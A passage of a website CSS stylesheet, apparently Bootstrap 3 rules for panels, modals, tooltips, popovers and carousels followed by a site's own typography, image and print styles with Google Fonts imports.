	border-right: 0
}

.panel>.table-bordered>thead>tr:first-child>td,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
.panel>.table-bordered>tbody>tr:first-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
.panel>.table-bordered>thead>tr:first-child>th,
.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,
.panel>.table-bordered>tbody>tr:first-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th {
	border-bottom: 0
}

.panel>.table-bordered>tbody>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
.panel>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
.panel>.table-bordered>tbody>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
.panel>.table-bordered>tfoot>tr:last-child>th,
.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
	border-bottom: 0
}

.panel>.table-responsive {
	margin-bottom: 0;
	border: 0
}

.panel-group {
	margin-bottom: 20px
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px
}

.panel-group .panel+.panel {
	margin-top: 5px
}

.panel-group .panel-heading {
	border-bottom: 0
}

.panel-group .panel-heading+.panel-collapse>.panel-body {
	border-top: 1px solid #ddd
}

.panel-group .panel-footer {
	border-top: 0
}

.panel-group .panel-footer+.panel-collapse .panel-body {
	border-bottom: 1px solid #ddd
}

.panel-default {
	border-color: #ddd
}

.panel-default>.panel-heading {
	color: #333;
	background-color: #f5f5f5;
	border-color: #ddd
}

.panel-default>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ddd
}

.panel-default>.panel-heading .badge {
	color: #f5f5f5;
	background-color: #333
}

.panel-default>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ddd
}

.panel-primary {
	border-color: #428bca
}

.panel-primary>.panel-heading {
	color: #fff;
	background-color: #428bca;
	border-color: #428bca
}

.panel-primary>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #428bca
}

.panel-primary>.panel-heading .badge {
	color: #428bca;
	background-color: #fff
}

.panel-primary>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #428bca
}

.panel-success {
	border-color: #d6e9c6
}

.panel-success>.panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6
}

.panel-success>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #d6e9c6
}

.panel-success>.panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d
}

.panel-success>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #d6e9c6
}

.panel-info {
	border-color: #bce8f1
}

.panel-info>.panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1
}

.panel-info>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #bce8f1
}

.panel-info>.panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f
}

.panel-info>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #bce8f1
}

.panel-warning {
	border-color: #faebcc
}

.panel-warning>.panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc
}

.panel-warning>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #faebcc
}

.panel-warning>.panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b
}

.panel-warning>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #faebcc
}

.panel-danger {
	border-color: #ebccd1
}

.panel-danger>.panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1
}

.panel-danger>.panel-heading+.panel-collapse>.panel-body {
	border-top-color: #ebccd1
}

.panel-danger>.panel-heading .badge {
	color: #f2dede;
	background-color: #a94442
}

.panel-danger>.panel-footer+.panel-collapse>.panel-body {
	border-bottom-color: #ebccd1
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.embed-responsive.embed-responsive-16by9 {
	padding-bottom: 56.25%
}

.embed-responsive.embed-responsive-4by3 {
	padding-bottom: 75%
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, .15)
}

.well-lg {
	padding: 24px;
	border-radius: 6px
}

.well-sm {
	padding: 9px;
	border-radius: 3px
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000;
	text-shadow: 0 1px 0 #fff;
	filter: alpha(opacity=20);
	opacity: .2
}

.close:hover,
.close:focus {
	color: #000;
	text-decoration: none;
	cursor: pointer;
	filter: alpha(opacity=50);
	opacity: .5
}

button.close {
	-webkit-appearance: none;
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0
}

.modal-open {
	overflow: hidden
}

.modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1050;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0
}

.modal.fade .modal-dialog {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: -o-transform .3s ease-out;
	transition: transform .3s ease-out;
	-webkit-transform: translate3d(0, -25%, 0);
	-o-transform: translate3d(0, -25%, 0);
	transform: translate3d(0, -25%, 0)
}

.modal.in .modal-dialog {
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px
}

.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #999;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000
}

.modal-backdrop.fade {
	filter: alpha(opacity=0);
	opacity: 0
}

.modal-backdrop.in {
	filter: alpha(opacity=50);
	opacity: .5
}

.modal-header {
	min-height: 16.42857143px;
	padding: 15px;
	border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
	margin-top: -2px
}

.modal-title {
	margin: 0;
	line-height: 1.42857143
}

.modal-body {
	position: relative;
	padding: 15px
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5
}

.modal-footer .btn+.btn {
	margin-bottom: 0;
	margin-left: 5px
}

.modal-footer .btn-group .btn+.btn {
	margin-left: -1px
}

.modal-footer .btn-block+.btn-block {
	margin-left: 0
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll
}

@media(min-width:768px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto
	}

	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
	}

	.modal-sm {
		width: 300px
	}
}

@media(min-width:992px) {
	.modal-lg {
		width: 900px
	}
}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	font-size: 12px;
	line-height: 1.4;
	visibility: visible;
	filter: alpha(opacity=0);
	opacity: 0
}

.tooltip.in {
	filter: alpha(opacity=90);
	opacity: .9
}

.tooltip.top {
	padding: 5px 0;
	margin-top: -3px
}

.tooltip.right {
	padding: 0 5px;
	margin-left: 3px
}

.tooltip.bottom {
	padding: 5px 0;
	margin-top: 3px
}

.tooltip.left {
	padding: 0 5px;
	margin-left: -3px
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #fff;
	text-align: center;
	text-decoration: none;
	background-color: #000;
	border-radius: 4px
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	left: 5px;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.top-right .tooltip-arrow {
	right: 5px;
	bottom: 0;
	border-width: 5px 5px 0;
	border-top-color: #000
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	left: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	right: 5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	text-align: left;
	white-space: normal;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, .2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, .2)
}

.popover.top {
	margin-top: -10px
}

.popover.right {
	margin-left: 10px
}

.popover.bottom {
	margin-top: 10px
}

.popover.left {
	margin-left: -10px
}

.popover-title {
	padding: 8px 14px;
	margin: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 18px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0
}

.popover-content {
	padding: 9px 14px
}

.popover>.arrow,
.popover>.arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid
}

.popover>.arrow {
	border-width: 11px
}

.popover>.arrow:after {
	content: "";
	border-width: 10px
}

.popover.top>.arrow {
	bottom: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-color: #999;
	border-top-color: rgba(0, 0, 0, .25);
	border-bottom-width: 0
}

.popover.top>.arrow:after {
	bottom: 1px;
	margin-left: -10px;
	content: " ";
	border-top-color: #fff;
	border-bottom-width: 0
}

.popover.right>.arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-right-color: #999;
	border-right-color: rgba(0, 0, 0, .25);
	border-left-width: 0
}

.popover.right>.arrow:after {
	bottom: -10px;
	left: 1px;
	content: " ";
	border-right-color: #fff;
	border-left-width: 0
}

.popover.bottom>.arrow {
	top: -11px;
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999;
	border-bottom-color: rgba(0, 0, 0, .25)
}

.popover.bottom>.arrow:after {
	top: 1px;
	margin-left: -10px;
	content: " ";
	border-top-width: 0;
	border-bottom-color: #fff
}

.popover.left>.arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999;
	border-left-color: rgba(0, 0, 0, .25)
}

.popover.left>.arrow:after {
	right: 1px;
	bottom: -10px;
	content: " ";
	border-right-width: 0;
	border-left-color: #fff
}

.carousel {
	position: relative
}

.carousel-inner {
	position: relative;
	width: 100%;
	overflow: hidden
}

.carousel-inner>.item {
	position: relative;
	display: none;
	-webkit-transition: .6s ease-in-out left;
	-o-transition: .6s ease-in-out left;
	transition: .6s ease-in-out left
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
	line-height: 1
}

.carousel-inner>.active,
.carousel-inner>.next,
.carousel-inner>.prev {
	display: block
}

.carousel-inner>.active {
	left: 0
}

.carousel-inner>.next,
.carousel-inner>.prev {
	position: absolute;
	top: 0;
	width: 100%
}

.carousel-inner>.next {
	left: 100%
}

.carousel-inner>.prev {
	left: -100%
}

.carousel-inner>.next.left,
.carousel-inner>.prev.right {
	left: 0
}

.carousel-inner>.active.left {
	left: -100%
}

.carousel-inner>.active.right {
	left: 100%
}

.carousel-control {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 15%;
	font-size: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6);
	filter: alpha(opacity=50);
	opacity: .5
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .5)), to(rgba(0, 0, 0, .0001)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .5) 0, rgba(0, 0, 0, .0001) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control.right {
	right: 0;
	left: auto;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, .0001)), to(rgba(0, 0, 0, .5)));
	background-image: linear-gradient(to right, rgba(0, 0, 0, .0001) 0, rgba(0, 0, 0, .5) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
	background-repeat: repeat-x
}

.carousel-control:hover,
.carousel-control:focus {
	color: #fff;
	text-decoration: none;
	filter: alpha(opacity=90);
	outline: 0;
	opacity: .9
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
	left: 50%;
	margin-left: -10px
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
	right: 50%;
	margin-right: -10px
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	font-family: serif
}

.carousel-control .icon-prev:before {
	content: '\2039'
}

.carousel-control .icon-next:before {
	content: '\203a'
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	padding-left: 0;
	margin-left: -30%;
	text-align: center;
	list-style: none
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0, 0, 0, 0);
	border: 1px solid #fff;
	border-radius: 10px
}

.carousel-indicators .active {
	width: 12px;
	height: 12px;
	margin: 0;
	background-color: #fff
}

.carousel-caption {
	position: absolute;
	right: 15%;
	bottom: 20px;
	left: 15%;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #fff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, .6)
}

.carousel-caption .btn {
	text-shadow: none
}

@media screen and (min-width:768px) {

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-prev,
	.carousel-control .icon-next {
		width: 30px;
		height: 30px;
		margin-top: -15px;
		font-size: 30px
	}

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev {
		margin-left: -15px
	}

	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next {
		margin-right: -15px
	}

	.carousel-caption {
		right: 20%;
		left: 20%;
		padding-bottom: 30px
	}

	.carousel-indicators {
		bottom: 20px
	}
}

.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
	display: table;
	content: " "
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
	clear: both
}

.center-block {
	display: block;
	margin-right: auto;
	margin-left: auto
}

.pull-right {
	float: right !important
}

.pull-left {
	float: left !important
}

.hide {
	display: none !important
}

.show {
	display: block !important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none !important;
	visibility: hidden !important
}

.affix {
	position: fixed;
	-webkit-transform: translate3d(0, 0, 0);
	-o-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0)
}

@-ms-viewport {
	width: device-width
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display: none !important
}

@media(max-width:767px) {
	.visible-xs {
		display: block !important
	}

	table.visible-xs {
		display: table
	}

	tr.visible-xs {
		display: table-row !important
	}

	th.visible-xs,
	td.visible-xs {
		display: table-cell !important
	}
}

@media(max-width:767px) {
	.visible-xs-block {
		display: block !important
	}
}

@media(max-width:767px) {
	.visible-xs-inline {
		display: inline !important
	}
}

@media(max-width:767px) {
	.visible-xs-inline-block {
		display: inline-block !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm {
		display: block !important
	}

	table.visible-sm {
		display: table
	}

	tr.visible-sm {
		display: table-row !important
	}

	th.visible-sm,
	td.visible-sm {
		display: table-cell !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-block {
		display: block !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-inline {
		display: inline !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.visible-sm-inline-block {
		display: inline-block !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md {
		display: block !important
	}

	table.visible-md {
		display: table
	}

	tr.visible-md {
		display: table-row !important
	}

	th.visible-md,
	td.visible-md {
		display: table-cell !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-block {
		display: block !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-inline {
		display: inline !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.visible-md-inline-block {
		display: inline-block !important
	}
}

@media(min-width:1200px) {
	.visible-lg {
		display: block !important
	}

	table.visible-lg {
		display: table
	}

	tr.visible-lg {
		display: table-row !important
	}

	th.visible-lg,
	td.visible-lg {
		display: table-cell !important
	}
}

@media(min-width:1200px) {
	.visible-lg-block {
		display: block !important
	}
}

@media(min-width:1200px) {
	.visible-lg-inline {
		display: inline !important
	}
}

@media(min-width:1200px) {
	.visible-lg-inline-block {
		display: inline-block !important
	}
}

@media(max-width:767px) {
	.hidden-xs {
		display: none !important
	}
}

@media(min-width:768px) and (max-width:991px) {
	.hidden-sm {
		display: none !important
	}
}

@media(min-width:992px) and (max-width:1199px) {
	.hidden-md {
		display: none !important
	}
}

@media(min-width:1200px) {
	.hidden-lg {
		display: none !important
	}
}

.visible-print {
	display: none !important
}

@media print {
	.visible-print {
		display: block !important
	}

	table.visible-print {
		display: table
	}

	tr.visible-print {
		display: table-row !important
	}

	th.visible-print,
	td.visible-print {
		display: table-cell !important
	}
}

.visible-print-block {
	display: none !important
}

@media print {
	.visible-print-block {
		display: block !important
	}
}

.visible-print-inline {
	display: none !important
}

@media print {
	.visible-print-inline {
		display: inline !important
	}
}

.visible-print-inline-block {
	display: none !important
}

@media print {
	.visible-print-inline-block {
		display: inline-block !important
	}
}

@media print {
	.hidden-print {
		display: none !important
	}
}
@import url('https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Bitter:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap')

/* @import url(http://fonts.googleapis.com/css?family=Droid+Sans:400,700);
@import url(http://fonts.googleapis.com/css?family=Oswald:400,300,700);
@import url(http://fonts.googleapis.com/css?family=Lato:400,300,700,900);
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400');
@import url('https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&display=swap'); */
/* @font-face {
	font-family: 'avenir-black';
	src: url('fonts/Avenir-Black-webfont.eot');
	src: url('fonts/Avenir-Black-webfont.woff') format('woff'), url('fonts/Avenir-Black-webfont.ttf') format('truetype'), url('fonts/Avenir-Black-webfont.svg#avenir-black') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'avenir-oblique';
	src: url('fonts/Avenir-Oblique-webfont.eot');
	src: url('fonts/Avenir-Oblique-webfont.woff') format('woff'), url('fonts/Avenir-Oblique-webfont.ttf') format('truetype'), url('fonts/Avenir-Oblique-webfont.svg#avenir-oblique') format('svg');
	font-weight: normal;
	font-style: normal;
} */

/* @import url('https://fonts.googleapis.com/css2?family=Fraunces:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,200;0,300;0,400;0,600;0,700;0,900;1,200;1,300;1,400;1,600;1,700;1,900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap'); */
;
/* @font-face {
    font-family: 'Baskerville T';
    src: url('fonts/BaskervilleT-Regu.eot');
    src: url('fonts/BaskervilleT-Regu.eot?#iefix') format('embedded-opentype'),
        url('fonts/BaskervilleT-Regu.woff2') format('woff2'),
        url('fonts/BaskervilleT-Regu.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
} */

*{
	margin:0px;
	padding:0px;
    box-sizing: border-box;
}

/* ===============================================
root-font-family
------------------------*/
:root {
    --font1: serif;
	--font2:'Bitter', serif;
	--colorcode:#222;
	--colorcode2:#004691;
	/* --font2:'Roboto', sans-serif; */
	/* --font2:'Bitter', serif; */
	/* --font3: 'Playfair Display', serif; */
	/* --font4: 'Bitter', serif; */
    }

	@media print {
		.hidden-print , .wrappers-adds , .header  , .readRemainingGauge{
		  display: none !important;
		}
		.logo-wrapper img{
			display: none !important;
		}
		#loginmodal{
			display: none !important;	
		}
		#time-left{
			display: none !important;
		}
	}

/*----------------------------------------*/

html {
	font-size: 100%;
	scroll-behavior: smooth;
		
}

body {
	font-family:var(--font1);
	
	font-size: 1em;
	color: #333;
	line-height: 1.5em;
	overflow-x: hidden !important;
	margin: auto !important;
	background: #fff !important;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	/* kkkkkk ssss*/
}
.skiptranslate{
	display: none !important;
}
.indicator-wrapper {
	position: fixed;
	top: 0;
	width: 100%;
	height: 5px;
	background:#eee;
	z-index:999;
}

.indicator {
	width: 0;
	height: 100%;
	background-color: #005FA6;
	/* box-shadow: 0 2px 5px #4F46E5; */
}

#mask {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #fff;
	z-index: 50000000;
	height: 100%;
}

#loader {
	width: 70px;
	height: 70px;
	position: absolute;
	left: 50%;
	top: 50%;
	background-image: url(images/loader.png);
	background-repeat: no-repeat;
	background-position: center;
	transform: translate(-50%, -50%);
}

.chart {
	max-width: 1000px;
	display: block;
	width: 130%;
}

.content {
	/* change this property on 27-12-2018 to avoid resposive issue on some articles
  display: table-row; */
	display: block;
	/*min-height: 1200px;
  height:auto;*/
}

.owl-theme .owl-controls {
	margin-top: 2px;
}


/* Internet Explorer 10 in Windows 8 and Windows Phone 8 Bug fix */

/* @-webkit-viewport {
	width: device-width;
}

@-moz-viewport {
	width: device-width;
} */

/* @-ms-viewport {
	width: device-width;
}

@-o-viewport {
	width: device-width;
}

@viewport {
	width: device-width;
} */

.error {
	color: red;
}

.success {
	color: green;
}

a {
	color: #1b1b1b;
	-webkit-transition: all ease 0.25s;
	transition: all ease 0.25s;
}

footer a {
	color: #fff !important;

}

a:hover {
	color: #1ac6ff;
	text-decoration: none;
}

.btn:focus,
.btn:active {
	outline: inherit;
}


/* Other fixes*/

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

ul,
ol {
	padding-left: 0 !important;
}

li {
	list-style: inherit;
}

.caption {
	margin: 5px;
	float: left;
	font-size: .9em;
	line-height: 1.1em;
	max-width: 50%;
}

.caption img {
	width: 375px;
	height: auto;
}

.padding-left {
	padding-left: 15px !important;
}

.widget li,
.header li,
.footer li {
	list-style: none
}

a:hover,
a:active,
a:focus {
	text-decoration: none;
	outline: none;
}

::selection {
	background: #313131;
	color: #ffffff;
	text-shadow: none !important;
}

::-moz-selection {
	background: #313131;
	color: #ffffff;
	text-shadow: none !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
	/*    float: left; */
}

audio,
canvas,
video {
	display: block;
	
}

audio:not([controls]) {
	display: none;
}

.small {
	font-size: 14px;
	font-style: italic;
}

sub,
sup {
	position: relative;
	font-size: 75%;
	line-height: 0;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

button,
textarea {
	margin: 0;
	font-size: 100%;
	vertical-align: middle;
	-webkit-appearance: none;
}

select {
	clear: left;
	float: left;
	font-size: 14px;
	margin: 20px 0;
}

pre {
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	font-family: Courier, monospace;
	font-size: 13px;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 96%;
	overflow: auto;
	padding: 2%;
	position: relative;
}

pre:before {
	clear: both;
	color: #e9575a;
	content: "You can copy / paste the code below!";
	display: block;
	font-family: Georgia, "Times New Roman", Times, serif;
	/* font-family: 'avenir-black',sans-serif; */
	font-size: 12px;
	margin-bottom: 30px;
}

img {
	vertical-align: middle;
	border: 0;
	-ms-interpolation-mode: bicubic;
	opacity: 1.0;
	height: auto;
}

img.left {
	float: left;
	margin: 0 20px 20px 0;
}

img.right {
	float: right;
	margin: 0 20px 20px 0;
}

img,
img:hover {
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	backface-visibility: hidden;
}

img.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
	margin-top: 5px;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
}

img.alignleft {
	margin: 10px 20px 20px 0;
	float: left;
}

.alignleft,
.wp-caption .alignleft {
	margin: 10px 10px 20px 0;
	float: left;
}

img.alignright {
	margin: 10px 0 20px 20px;
	float: right;
}

.alignright,
.wp-caption .alignright {
	margin: 20px 0 20px 20px;
	float: right;
}

.content-page a {
	color: #428bca;
}

.wp-caption {
	text-align: center;
	font-family: 'avenir-black', sans-serif;
	font-style: italic;
	max-width: 100%;
}

.wp-caption img,
.wp-caption img a {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption .wp-caption-text {
	font-family: 'avenir-black', sans-serif;
	font-size: 12px;
	font-style: normal;
	margin: 0 0 20px 0;
	padding: 10px;
}

.gallery-caption {
	margin-left: 0;
	font-family: 'avenir-black', sans-serif;
	font-style: normal;
	font-size: 10px;
	line-height: 12px;
	margin: 10px 0 !important;
}

.gallery-icon img {
	border: 0px solid transparent !important;
	width: 100%;
	height: auto;
}

.sticky,
.gallery-caption,
.bypostauthor {
	margin: 0;
	padding: 0;
}

.gallery {
	margin: 0 auto 30px !important;
}

.first {
	clear: both
}

.last {
	margin-right: 0
}

a.readmore {
	color: #333;
	font-weight: 600;
}

p.drop-caps:first-child:first-letter {
	float: left;
	font-size: 75px;
	line-height: 60px;
	padding: 4px;
	margin-right: 7px;
	margin-top: 5px;
	font-family: Georgia;
}

p.drop-caps.full:first-child:first-letter {
	color: #fff;
	background: #333;
	padding: 7px;
	margin-right: 7px;
}

ul.check ul li:before,
